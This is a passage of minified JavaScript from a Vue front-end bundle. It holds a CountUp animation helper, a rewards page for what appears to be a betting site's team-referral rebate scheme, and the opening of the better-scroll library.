ationFrame(this.count))},e.prototype.printValue=function(A){var t;if(this.el){var s=this.formattingFn(A);!((t=this.options.plugin)===null||t===void 0)&&t.render?this.options.plugin.render(this.el,s):this.el.tagName==="INPUT"?this.el.value=s:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=s:this.el.innerHTML=s}},e.prototype.ensureNumber=function(A){return typeof A=="number"&&!isNaN(A)},e.prototype.validateValue=function(A){var t=Number(A);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(A),null)},e.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e}();const hM={__name:"index",props:{endVal:{type:Number,required:!0},duration:{type:Number,default:1.5},decimals:{type:Number,default:2}},emits:["done","start"],setup(e,{emit:A}){const t=e,s=A,a=F(null);let r=null;GA(()=>{o()}),de(()=>t.endVal,l=>{r?(s("start"),r.update(l)):o()});function o(){r=new mM(a.value,t.endVal,{duration:t.duration,decimalPlaces:t.decimals,separator:","}),r.error?console.error(r.error):(s("start"),r.start(()=>{s("done")}))}return(l,c)=>(u(),p("span",{ref_key:"el",ref:a},null,512))}};const pM={class:"content"},vM={key:0,alt:""},dM={key:1,alt:""},BM={key:2,alt:""},fM={key:3,alt:""},bM={__name:"artisticNumber",props:{moneyNum:{type:String,default:""}},setup(e){const A=RA(),t=e,s=F([]),a=o=>`${z(`${A.theme}${o}`)}`;de(()=>t.moneyNum,()=>{s.value=t.moneyNum.split("")});function r(o){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_ comma.png":Zl,"../../../../assets/images/theme1/earn/num_0.png":Ma,"../../../../assets/images/theme1/earn/num_1.png":ql,"../../../../assets/images/theme1/earn/num_2.png":Ac,"../../../../assets/images/theme1/earn/num_3.png":ec,"../../../../assets/images/theme1/earn/num_4.png":tc,"../../../../assets/images/theme1/earn/num_5.png":sc,"../../../../assets/images/theme1/earn/num_6.png":ac,"../../../../assets/images/theme1/earn/num_7.png":nc,"../../../../assets/images/theme1/earn/num_8.png":ic,"../../../../assets/images/theme1/earn/num_9.png":rc,"../../../../assets/images/theme1/earn/num_point.png":oc,"../../../../assets/images/theme1/earn/num_symbol.png":lc,"../../../../assets/images/theme2/earn/num_ comma.png":wo,"../../../../assets/images/theme2/earn/num_0.png":La,"../../../../assets/images/theme2/earn/num_1.png":yo,"../../../../assets/images/theme2/earn/num_2.png":Co,"../../../../assets/images/theme2/earn/num_3.png":Qo,"../../../../assets/images/theme2/earn/num_4.png":Uo,"../../../../assets/images/theme2/earn/num_5.png":Fo,"../../../../assets/images/theme2/earn/num_6.png":Eo,"../../../../assets/images/theme2/earn/num_7.png":Io,"../../../../assets/images/theme2/earn/num_8.png":ko,"../../../../assets/images/theme2/earn/num_9.png":To,"../../../../assets/images/theme2/earn/num_point.png":Ho,"../../../../assets/images/theme2/earn/num_symbol.png":Do})[`../../../../assets/images/${A.theme}/earn/num_${o}.png`],self.location).href}return GA(()=>{s.value=t.moneyNum.split("")}),(o,l)=>{const c=UA("lazy");return u(),p("div",pM,[(u(!0),p(G,null,hA(i(s),(g,h)=>(u(),p("span",{key:h},[g=="₹"?H((u(),p("img",vM,null,512)),[[c,a("/earn/num_symbol.png")]]):g==","?H((u(),p("img",dM,null,512)),[[c,a("/earn/num_ comma.png")]]):g=="."?H((u(),p("img",BM,null,512)),[[c,a("/earn/num_point.png")]]):H((u(),p("img",fM,null,512)),[[c,r(g)]])]))),128))])}}},wM=fA(bM,[["__scopeId","data-v-1d604556"]]);const bi=e=>(we("data-v-94c19713"),e=e(),ye(),e),yM={class:"my_swiper_box",style:{direction:"ltr"}},CM={class:"club_box"},QM={class:"club"},UM={class:"left"},FM={class:"star"},EM={key:0,alt:""},IM={key:0,alt:""},kM={class:"why"},TM={key:0,class:"member_box1"},HM={key:1,class:"member_box"},DM={class:"member"},SM={class:"left"},LM={alt:""},RM={class:"right"},$M={class:"money formatNumber"},xM={key:0,class:"member"},KM={class:"left"},OM={alt:""},MM={class:"right"},NM={class:"money formatNumber"},PM={key:1,class:"member"},VM={class:"left"},GM={alt:""},YM={class:"right"},WM={class:"money formatNumber"},JM={class:"rebate_box"},XM={class:"title_rebate"},jM={class:"rebate_list"},zM={class:"rebate_item"},ZM={alt:""},qM=bi(()=>n("br",null,null,-1)),AN={class:"count_up_box formatNumber"},eN={alt:""},tN={class:"rebate_item"},sN={alt:""},aN=bi(()=>n("br",null,null,-1)),nN={class:"formatNumber"},iN={class:"rebate_item"},rN={alt:""},oN=bi(()=>n("br",null,null,-1)),lN={class:"indicators_list"},cN={key:0,alt:""},_N={key:1,alt:""},gN={class:"Withdrawable_box_top"},uN={class:"Withdrawable_box_head"},mN={class:"left"},hN={class:"right_btn"},pN={class:"Withdrawable_box_money"},vN={key:0,alt:"",style:{height:"1.81rem"}},dN={key:2},BN={class:"Withdrawable_box_bottom"},fN={class:"tolal"},bN={class:"today"},wN={class:"share_box1"},yN=Object.assign({name:"MyRewards"},{__name:"myRewards",setup(e){const{setAvailableReceivedRewardOne:A}=et(),t=Ot(),{initData:s}=OA(),a=zA();ss();const{merchantConfigList:r}=s,{userInfo:o}=IA(a),l=Da(),c=RA(),g=N=>`${z(`${c.theme}${N}`)}`,{onGetShareUrl:h}=tt();j(()=>{const N=r.find(nA=>nA.dictKey=="COPYWRITING_CONTACT_WINDOW");return N?JSON.parse(N.dictValue):[]});const m=F("");function v(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ma,"../../../../assets/images/theme2/earn/num_0.png":La})[`../../../../assets/images/${c.theme}/earn/num_0.png`],self.location).href}function y(N){return Array.from({length:N},(nA,vA)=>vA+1)}const B=F([]),w=j(()=>B.value.some(N=>Number(N.teamLevel)===0)),d=N=>{if(!N)return;if(!w.value){const mA=f.find(_A=>_A.teamLevel===N.teamLevel);return mA.betRebateUpTo=(Number(Q(mA.levelGameCategoryProxyRatioMap))/100).toFixed(2),mA}const nA=Number(N.teamLevel||0);if(nA<=0)return N;const vA=nA-1;return B.value.find(mA=>Number(mA.teamLevel)===vA)||N},b=N=>{if(!N)return 5;const nA=Number(N.teamLevel||0);if(w.value&&nA===0)return 0;const vA=d(N),mA=vA==null?void 0:vA.firstRechargeReturn;return mA==null?5:Number(mA)/100},C=N=>{if(!N)return 6e3;const nA=Number(N.teamLevel||0);if(w.value&&nA===0)return 0;const vA=d(N),mA=vA==null?void 0:vA.inviteReward;return mA==null?6e3:Number(mA)/100},M=F(null),E=N=>{M.value=N},I=()=>{M.value&&M.value.slidePrev()},S=()=>{M.value&&M.value.slideNext()},T=F(0),x=F(0),U=F(0),X=F(0),L=F(0),R=F(0),K=F(0),J=N=>{x.value=N.activeIndex},tA=F(!1),pA=()=>{tA.value=!tA.value},AA=()=>{tA.value=!1},Z=j(()=>s.activityList.find(N=>N.activityTypeEnum==="AA_TEAM_PROXY"&&N.showInActivityEnableEnum==="TRUE")),$=F(0),D=F(0),eA=async()=>{await DA.get("/consumer/activity/aateamProxy/getHomePageData",{headers:{noAuth:!0}}).then(N=>{N.code==1e4&&($.value=gA(N.data.totalTeamProxyBonus),D.value=gA(N.data.yesterdayTeamProxyBonus),T.value=N.data.teamLevel,l.changeLevelEarn(N.data.teamLevel),U.value=(Number(N.data.totalBetAmount)/100).toFixed(2),X.value=(Number(N.data.totalRechargeAmount)/100).toFixed(2),L.value=Tn(Number(N.data.totalBetAmount)),R.value=Tn(Number(N.data.totalRechargeAmount)),K.value=N.data.totalRechargeUserCount)})},V=F("0"),q=F(0),uA=async()=>{if(!Z.value.id)return new Error("activityId is required");await DA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"AA_TEAM_PROXY",activityId:Z.value.id},headers:{noAuth:!0}}).then(N=>{N.code==1e4&&(q.value=N.data[0].amount,V.value=gA(Number(N.data[0].amount))+"")})},yA=()=>{q.value<=0||(ft(Z.value.receivePlatformListJson)?k():bt(me(),Z.value.receivePlatformListJson,t.showPopup))},QA=F(!1),k=async()=>{if(QA.value)return;QA.value=!0;let N={activityTypeEnum:"AA_TEAM_PROXY",subActivityTypeEnum:"AA_TEAM_PROXY_REWARD",activityId:Z.value.id,deviceEnum:me()};as(N).then(nA=>{nA.code==1e4&&(JA.value=!0,Ie.value=`${JSON.parse(JSON.stringify((q.value/100).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))}`,q.value=0,V.value="0",uA())}).catch(nA=>{console.error("error",nA)}).finally(()=>{QA.value=!1})},Q=N=>{try{let nA=0;return Object.values(N).forEach(vA=>{Object.values(vA).forEach(mA=>{mA>nA&&(nA=mA)})}),nA}catch(nA){return console.error("error",nA),0}},Y=F(!1);let f=[];function oA(N){f=JSON.parse(JSON.stringify(N));const nA=N.length,vA=N.filter(_A=>_A.totalBetAmount||_A.totalRechargeAmount||_A.totalRechargeUserCount);vA.length===f.length&&(Y.value=!0),vA.map((_A,bA)=>{_A.teamLevel=f.length===vA.length?bA:bA+1,_A.totalBetAmount=(Number(_A.totalBetAmount)/100).toFixed(2),_A.totalRechargeAmount=(Number(_A.totalRechargeAmount)/100).toFixed(2),_A.levelGameCategoryProxyRatioMap={}}),vA.push({teamLevel:nA}),B.value=vA.filter(_A=>_A.teamLevel>=T.value),B.value.map(_A=>{f.map(bA=>{bA.teamLevel===_A.teamLevel&&(_A.levelGameCategoryProxyRatioMap=bA.levelGameCategoryProxyRatioMap)})});let mA=2;B.value.forEach((_A,bA)=>{const Ae=K.value/_A.totalRechargeUserCount*100>=100,SA=U.value/_A.totalBetAmount*100>=100,Be=U.value/_A.totalBetAmount*100>=100;Ae&&SA&&Be&&(mA=bA+2),_A.lv=mA,_A.betRebateUpTo=(Number(Q(B.value[bA].levelGameCategoryProxyRatioMap))/100).toFixed(2)}),console.log("teamLevelList----",B.value),console.log("list1-----",f)}Pe(async()=>{var N,nA;try{A("AA_TEAM_PROXY"),m.value=await h("TEAM_PROXY"),await eA(),await uA()}catch(vA){}finally{const vA=(nA=JSON.parse((N=Z==null?void 0:Z.value)==null?void 0:N.configJson))==null?void 0:nA.activityAATeamProxyConfigParamList;oA(vA)}});const dA=j(()=>{try{const N=B.value&&B.value.length?B.value[x.value]:null;if(!N)return 0;const nA=Number(N.teamLevel||0);if(w.value&&nA===0)return 0;const vA=d(N),mA=vA==null?void 0:vA.betRebateUpTo;return Number(mA||0)}catch(N){return console.error("betRebateUpTo error:",N),0}}),$A=F(!1),ZA=()=>{$A.value=!0},NA=()=>{$A.value=!1},CA=F("");de(dA,(N,nA)=>{N>nA?CA.value="up":N<nA&&(CA.value="down")});const WA=j(()=>Number.isInteger(dA.value)?0:2),pe=N=>{let nA=N;if(nA<1e3)return nA;if(nA>=1e3&&nA<1e6)return Number((nA/1e3).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"k";if(nA>=1e6)return Number((nA/1e6).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"m"},JA=F(!1),Ie=F(0),aA=async()=>{JA.value=!1,Ie.value=null};return(N,nA)=>{const vA=hM,mA=An,_A=Ra,bA=UA("lazy"),Ae=UA("shrink-on-click");return u(),p("div",{class:"earn_content",onClick:nA[5]||(nA[5]=SA=>AA())},[n("div",yM,[P(i(rs),{class:"swiper","space-between":25,onSlideChange:J,onSwiper:E},{default:iA(()=>[(u(!0),p(G,null,hA(B.value,(SA,Be)=>(u(),FA(i(is),{key:Be,class:"slide",style:sA(i(BA)("/earn/swipe_item_bg.png"))},{default:iA(()=>[i(Ne).global.locale.value!=="ur-PK"?(u(),p("p",{key:0,class:"team",style:sA(i(BA)("/earn/team.png"))},_(N.$t("earn.myTeamClub")),5)):(u(),p("p",{key:1,class:"team urPK-team",style:sA(i(BA)("/earn/team_urpk.png"))},_(N.$t("earn.myTeamClub")),5)),n("div",CM,[n("div",QM,[n("div",UM,[n("span",null,_(N.$t("earn.clubStars")),1),n("p",FM,[Y.value?(u(),p(G,{key:0},[SA.teamLevel==0?H((u(),p("img",EM,null,512)),[[bA,g("/earn/star1.png")]]):(u(!0),p(G,{key:1},hA(y(SA.teamLevel),at=>H((u(),p("img",{key:at,alt:""})),[[bA,i(z)("theme1/earn/star2.png")]])),128))],64)):(u(),p(G,{key:1},[SA.teamLevel==1?H((u(),p("img",IM,null,512)),[[bA,g("/earn/star1.png")]]):(u(!0),p(G,{key:1},hA(y(SA.teamLevel-1),at=>H((u(),p("img",{key:at,alt:""})),[[bA,i(z)("theme1/earn/star2.png")]])),128))],64))]),n("div",kM,[H(n("img",{alt:"",onClick:nA[0]||(nA[0]=kt(at=>pA(),["stop"]))},null,512),[[Ae],[bA,g("/earn/why.png")]]),tA.value?(u(),p("p",{key:0,style:sA(i(BA)("/earn/why_bg_tips1.png")),class:"why_tips"},_(N.$t("earn.text1")),5)):W("",!0)])]),n("p",{class:"right",onClick:nA[1]||(nA[1]=at=>N.$router.push({name:"earnSubordinate",params:{id:1}}))},_(N.$t("earn.detail")),1)]),B.value.length===Be+1?(u(),p("div",TM,_(N.$t("earn.thisHighestStarClub1")),1)):(u(),p("div",HM,[n("div",DM,[n("div",SM,[H(n("img",LM,null,512),[[bA,g("/earn/person.png")]]),n("p",null,_(N.$t("earn.totalRechargeUserCount")),1)]),n("div",RM,[n("p",{class:"progress",style:sA({width:(K.value/SA.totalRechargeUserCount*100>100?100:K.value/SA.totalRechargeUserCount*100)+"%"})},null,4),n("p",$M,_(`(${K.value}/${SA.totalRechargeUserCount})`),1)])]),SA.totalBetAmount!=0?(u(),p("div",xM,[n("div",KM,[H(n("img",OM,null,512),[[bA,g("/earn/money_icon.png")]]),n("p",null,_(N.$t("earn.totalBetAmount")),1)]),n("div",MM,[n("p",{class:"progress",style:sA({width:(U.value/(SA.totalBetAmount*1e4)*100>100?100:U.value/(SA.totalBetAmount*1e4)*100)+"%"})},null,4),n("p",NM," ["+_(pe(L.value))+" / "+_(pe(SA.totalBetAmount*10*1e3))+"] ",1)])])):W("",!0),SA.totalRechargeAmount!=0?(u(),p("div",PM,[n("div",VM,[H(n("img",GM,null,512),[[bA,g("/earn/money_icon.png")]]),n("p",null,_(N.$t("earn.totalRechargeAmount")),1)]),n("div",YM,[n("p",{class:"progress",style:sA({width:(X.value/(SA.totalRechargeAmount*1e4)*100>100?100:X.value/(SA.totalRechargeAmount*1e4)*100)+"%"})},null,4),n("p",WM," ["+_(pe(R.value))+" / "+_(pe(SA.totalRechargeAmount*10*1e3))+"] ",1)])])):W("",!0)]))]),n("div",JM,[n("p",XM,_(N.$t("earn.myRebate"))+":",1),n("div",jM,[n("div",zM,[H(n("img",ZM,null,512),[[bA,g("/earn/gold1.png")]]),n("p",null,[O(_(N.$t("earn.betRebateUpTo"))+" ",1),qM,n("span",AN,[P(vA,{"end-val":i(dA),decimals:i(WA),onDone:ZA,onStart:NA},null,8,["end-val","decimals"]),O(" % "),H(n("img",eN,null,512),[[ze,!$A.value],[bA,g(`/earn/${CA.value}.png`)]])])])]),n("div",tN,[H(n("img",sN,null,512),[[bA,g("/earn/gold2.png")]]),n("p",null,[O(_(N.$t("earn.firstDepositRebate"))+" ",1),aN,n("span",nN,_(b(SA))+"%",1)])]),n("div",iN,[H(n("img",rN,null,512),[[bA,g("/earn/gold3.png")]]),n("p",null,[O(_(N.$t("earn.invitateRewardsUpTo"))+" ",1),oN,n("span",null,[O(_(C(SA))+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])])])])]),_:2},1032,["style"]))),128))]),_:1}),n("div",{class:"indicators",style:sA({direction:i(Ne).global.locale.value==="ur-PK"?"rtl":"ltr"})},[H(n("img",{class:"mirror",alt:"",onClick:nA[2]||(nA[2]=SA=>I())},null,512),[[bA,g("/earn/btn_left.png")]]),n("div",lN,[(u(!0),p(G,null,hA(B.value,(SA,Be)=>(u(),p("p",{key:Be},[x.value==Be?H((u(),p("img",cN,null,512)),[[bA,g("/earn/indicators_active.png")]]):H((u(),p("img",_N,null,512)),[[bA,g("/earn/indicators.png")]])]))),128))]),H(n("img",{class:"mirror",alt:"",onClick:nA[3]||(nA[3]=SA=>S())},null,512),[[bA,g("/earn/btn_right.png")]])],4)]),n("div",{class:"Withdrawable_box",style:sA(i(BA)("/earn/Withdrawable_bg.png"))},[n("div",gN,[n("div",uN,[n("div",mN,_(N.$t("earn.withdrawable")),1),n("div",hN,[H((u(),p("p",{class:EA(q.value>0&&"active btnPulse"),onClick:yA},[O(_(N.$t("earn.claim")),1)],2)),[[Ae]]),n("p",{onClick:nA[4]||(nA[4]=SA=>N.$router.push({name:"earnSubordinate",params:{id:1}}))},_(N.$t("earn.detail")),1)])]),n("div",pN,[V.value==0?H((u(),p("img",vN,null,512)),[[bA,v()]]):(u(),FA(wM,{key:1,"money-num":V.value},null,8,["money-num"])),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("span",dN,"k")):W("",!0)])]),n("div",BN,[n("div",fN,[n("p",null,_(N.$t("earn.totalRewards")),1),n("p",null,[O(_($.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])]),n("div",bN,[n("p",null,_(N.$t("earn.TodayRewards")),1),n("p",null,[O(_(D.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])])],4),n("div",wN,[P(mA,{type:"TEAM_PROXY","invite-link":m.value},null,8,["invite-link"])]),JA.value?(u(),FA(_A,{key:0,"money-num":Ie.value,onClosePopup:aA},null,8,["money-num"])):W("",!0)])}}}),CN=fA(yN,[["__scopeId","data-v-94c19713"]]);/*!
 * better-scroll / core
 * (c) 2016-2023 ustbhuangyi
 * Released under the MIT License.
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var ti=function(e,A){return ti=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},ti(e,A)};function en(e,A){ti(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Ds=function(){return Ds=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Ds.apply(this,arguments)};function m_(){for(var e=0,A=0,t=arguments.length;A<t;A++)e+=arguments[A].length;for(var s=Array(e),a=0,A=0;A<t;A++)for(var r=arguments[A],o=0,l=r.length;o<l;o++,a++)s[a]=r[o];return s}var QN=[{sourceKey:"scroller.scrollBehaviorX.currentPos",key:"x"},{sourceKey:"scroller.scrollBehaviorY.currentPos",key:"y"},{sourceKey:"scroller.scrollBehaviorX.hasScroll",key:"hasHorizontalScroll"},{sourceKey:"scroller.scrollBehaviorY.hasScroll",key:"hasVerticalScroll"},{sourceKey:"scroller.scrollBehaviorX.contentSize",key:"scrollerWidth"},{sourceKey:"scroller.scrollBehaviorY.contentSize",key:"scrollerHeight"},{sourceKey:"scroller.scrollBehaviorX.maxScrollPos",key:"maxScrollX"},{sourceKey:"scroller.scrollBehaviorY.maxScrollPos",key:"maxScrollY"},{sourceKey:"scroller.scrollBehaviorX.minScrollPos",key:"minScrollX"},{sourceKey:"scroller.scrollBehaviorY.minScrollPos",key:"minScrollY"},{sourceKey:"scroller.scrollBehaviorX.movingDirection",key:"movingDirectionX"},{sourceKey:"scroller.scrollBehaviorY.movingDirection",key:"movingDirectionY"},{sourceKey:"scroller.scrollBehaviorX.direction",key:"directionX"},{sourceKey:"scroller.scrollBehaviorY.direction",key:"directionY"},{sourceKey:"scroller.actions.enabled",key:"enabled"},{sourceKey:"scroller.animater.pending",key:"pending"},{sourceKey:"scroller.animater.stop",key:"stop"},{sourceKey:"scroller.scrollTo",key:"scrollTo"},{sourceKey:"scroller.scrollBy",key:"scrollBy"},{sourceKey:"scroller.scrollToElement",key:"scrollToElement"},{sourceKey:"scroller.resetPosition",key:"resetPosition"}];function fa(e){console.error("[BScroll warn]: "+e)}var Ye=typeof window!="undefined",ts=Ye&&navigator.userAgent.toLowerCase(),UN=!!(ts&&/wechatdevtools/.test(ts)),FN=ts&&ts.indexOf("android")>0,EN=function(){if(typeof ts=="string"){var e=/os (\d\d?_\d(_\d)?)/,A=e.exec(ts);if(!A)return!1;var t=A[1].split("_").map(function(s){return parseInt(s,10)});return t[0]===13&&t[1]>=4}return!1}(),h_=!1;if(Ye){var IN="test-passive";try{var Sr={};Object.defineProperty(Sr,"passive",{get:function(){h_=!0}}),window.addEventListener(IN,function(){},Sr)}catch(e){}}function Rt(){return window.performance&&window.performance.now&&window.performance.timing?window.performance.now()+window.performance.timing.navigationStart:+new Date}var si=function(e,A){for(var t in A)e[t]=A[t];return e};function ai(e){return e==null}function Lr(e,A,t){return e<A?A:e>t?t:e}var wi=Ye&&document.createElement("div").style,qt=function(){if(!Ye)return!1;for(var e=[{key:"standard",value:"transform"},{key:"webkit",value:"webkitTransform"},{key:"Moz",value:"MozTransform"},{key:"O",value:"OTransform"},{key:"ms",value:"msTransform"}],A=0,t=e;A<t.length;A++){var s=t[A];if(wi[s.value]!==void 0)return s.key}return!1}();function Xe(e){return qt===!1?e:qt==="standard"?e==="transitionEnd"?"transitionend":e:qt+e.charAt(0).toUpperCase()+e.substr(1)}function p_(e){return typeof e=="string"?document.querySelector(e):e}function kN(e,A,t,s){var a=h_?{passive:!1,capture:!!s}:!!s;e.addEventListener(A,t,a)}function TN(e,A,t,s){e.removeEventListener(A,t,{capture:!!s})}function v_(e){e.cancelable&&e.preventDefault()}function Rr(e){for(var A=0,t=0;e;)A-=e.offsetLeft,t-=e.offsetTop,e=e.offsetParent;return{left:A,top:t}}qt&&qt!=="standard"&&""+qt.toLowerCase();var HN=Xe("transform"),d_=Xe("transition"),DN=Ye&&Xe("perspective")in wi,$r=Ye&&("ontouchstart"in window||UN),SN=Ye&&d_ in wi,Ht={transform:HN,transition:d_,transitionTimingFunction:Xe("transitionTimingFunction"),transitionDuration:Xe("transitionDuration"),transitionDelay:Xe("transitionDelay"),transformOrigin:Xe("transformOrigin"),transitionEnd:Xe("transitionEnd"),transitionProperty:Xe("transitionProperty")},Fn={touchstart:1,touchmove:1,touchend:1,touchcancel:1,mousedown:2,mousemove:2,mouseup:2};function xr(e){if(e instanceof window.SVGElement){var A=e.getBoundingClientRect();return{top:A.top,left:A.left,width:A.width,height:A.height}}else return{top:e.offsetTop,left:e.offsetLeft,width:e.offsetWidth,height:e.offsetHeight}}function Ss(e,A){for(var t in A)if(A[t].test(e[t]))return!0;return!1}var LN=Ss;function RN(e,A){var t=document.createEvent("Event");t.initEvent(A,!0,!0),t.pageX=e.pageX,t.pageY=e.pageY,e.target.dispatchEvent(t)}function B_(e,A){A===void 0&&(A="click");var t;e.type==="mouseup"?t=e:(e.type==="touchend"||e.type==="touchcancel")&&(t=e.changedTouches[0]);var s={};t&&(s.screenX=t.screenX||0,s.screenY=t.screenY||0,s.clientX=t.clientX||0,s.clientY=t.clientY||0);var a,r=!0,o=!0,l=e.ctrlKey,c=e.shiftKey,g=e.altKey,h=e.metaKey,m={ctrlKey:l,shiftKey:c,altKey:g,metaKey:h};if(typeof MouseEvent!="undefined")try{a=new MouseEvent(A,si(Ds({bubbles:r,cancelable:o},m),s))}catch(y){v()}else v();function v(){a=document.createEvent("Event"),a.initEvent(A,r,o),si(a,s)}a.forwardedTouchEvent=!0,a._constructed=!0,e.target.dispatchEvent(a)}function $N(e){B_(e,"dblclick")}var Et={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(e){return 1+--e*e*e*e*e}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(e){return e*(2-e)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(e){return 1- --e*e*e*e}}},xN=1e3/60,pt=Ye&&window;function f_(){}var b_=function(){return Ye?pt.requestAnimationFrame||pt.webkitRequestAnimationFrame||pt.mozRequestAnimationFrame||pt.oRequestAnimationFrame||function(e){return window.setTimeout(e,e.interval||xN)}:f_}(),Kt=function(){return Ye?pt.cancelAnimationFrame||pt.webkitCancelAnimationFrame||pt.mozCancelAnimationFrame||pt.oCancelAnimationFrame||function(e){window.clearTimeout(e)}:f_}(),Kr=function(e){},En={enumerable:!0,configurable:!0,get:Kr,set:Kr},KN=function(e,A){for(var t=A.split("."),s=0;s<t.length-1;s++)if(e=e[t[s]],typeof e!="object"||!e)return;var a=t.pop();return typeof e[a]=="function"?function(){return e[a].apply(e,arguments)}:e[a]},ON=function(e,A,t){for(var s=A.split("."),a,r=0;r<s.length-1;r++)a=s[r],e[a]||(e[a]={}),e=e[a];e[s.pop()]=t};function MN(e,A,t){En.get=function(){return KN(this,A)},En.set=function(a){ON(this,A,a)},Object.defineProperty(e,t,En)}var yt=function(){function e(A){this.events={},this.eventTypes={},this.registerType(A)}return e.prototype.on=function(A,t,s){return s===void 0&&(s=this),this.hasType(A),this.events[A]||(this.events[A]=[]),this.events[A].push([t,s]),this},e.prototype.once=function(A,t,s){var a=this;s===void 0&&(s=this),this.hasType(A);var r=function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];a.off(A,r);var c=t.apply(s,o);if(c===!0)return c};return r.fn=t,this.on(A,r),this},e.prototype.off=function(A,t){if(!A&&!t)return this.events={},this;if(A){if(this.hasType(A),!t)return this.events[A]=[],this;var s=this.events[A];if(!s)return this;for(var a=s.length;a--;)(s[a][0]===t||s[a][0]&&s[a][0].fn===t)&&s.splice(a,1);return this}},e.prototype.trigger=function(A){for(var t=[],s=1;s<arguments.length;s++)t[s-1]=arguments[s];this.hasType(A);var a=this.events[A];if(a)for(var r=a.length,o=m_(a),l,c=0;c<r;c++){var g=o[c],h=g[0],m=g[1];if(h&&(l=h.apply(m,t),l===!0))return l}},e.prototype.registerType=function(A){var t=this;A.forEach(function(s){t.eventTypes[s]=s})},e.prototype.destroy=function(){this.events={},this.eventTypes={}},e.prototype.hasType=function(A){var t=this.eventTypes,s=t[A]===A;s||fa('EventEmitter has used unknown event type: "'+A+'", should be oneof ['+(""+Object.keys(t).map(function(a){return JSON.stringify(a)}))+"]")},e}(),Ha=function(){function e(A,t){this.wrapper=A,this.events=t,this.addDOMEvents()}return e.prototype.destroy=function(){this.removeDOMEvents(),this.events=[]},e.prototype.addDOMEvents=function(){this.handleDOMEvents(kN)},e.prototype.removeDOMEvents=function(){this.handleDOMEvents(TN)},e.prototype.handleDOMEvents=function(A){var t=this,s=this.wrapper;this.events.forEach(function(a){A(s,a.name,t,!!a.capture)})},e.prototype.handleEvent=function(A){var t=A.type;this.events.some(function(s){return s.name===t?(s.handler(A),!0):!1})},e}(),NN=function(){function e(){}return e}(),PN=function(e){en(A,e);function A(){var t=e.call(this)||this;return t.startX=0,t.startY=0,t.scrollX=!1,t.scrollY=!0,t.freeScroll=!1,t.directionLockThreshold=0,t.eventPassthrough="",t.click=!1,t.dblclick=!1,t.tap="",t.bounce={top:!0,bottom:!0,left:!0,right:!0},t.bounceTime=800,t.momentum=!0,t.momentumLimitTime=300,t.momentumLimitDistance=15,t.swipeTime=2500,t.swipeBounceTime=500,t.deceleration=.0015,t.flickLimitTime=200,t.flickLimitDistance=100,t.resizePolling=60,t.probeType=0,t.stopPropagation=!1,t.preventDefault=!0,t.preventDefaultException={tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},t.tagException={tagName:/^TEXTAREA$/},t.HWCompositing=!0,t.useTransition=!0,t.bindToWrapper=!1,t.bindToTarget=!1,t.disableMouse=$r,t.disableTouch=!$r,t.autoBlur=!0,t.autoEndDistance=5,t.outOfBoundaryDampingFactor=1/3,t.specifiedIndexAsContent=0,t.quadrant=1,t}return A.prototype.merge=function(t){if(!t)return this;for(var s in t){if(s==="bounce"){this.bounce=this.resolveBounce(t[s]);continue}this[s]=t[s]}return this},A.prototype.process=function(){return this.translateZ=this.HWCompositing&&DN?" translateZ(1px)":"",this.useTransition=this.useTransition&&SN,this.preventDefault=!this.eventPassthrough&&this.preventDefault,this.scrollX=this.eventPassthrough==="horizontal"?!1:this.scrollX,this.scrollY=this.eventPassthrough==="vertical"?!1:this.scrollY,this.freeScroll=this.freeScroll&&!this.eventPassthrough,this.scrollX=this.freeScroll?!0:this.scrollX,this.scrollY=this.freeScroll?!0:this.scrollY,this.directionLockThreshold=this.eventPassthrough?0:this.directionLockThreshold,this},A.prototype.resolveBounce=function(t){var s={top:!0,right:!0,bottom:!0,left:!0},a={top:!1,right:!1,bottom:!1,left:!1},r;return typeof t=="object"?r=si(s,t):r=t?s:a,r},A}(NN),VN=function(){function e(A,t){this.wrapper=A,this.options=t,this.hooks=new 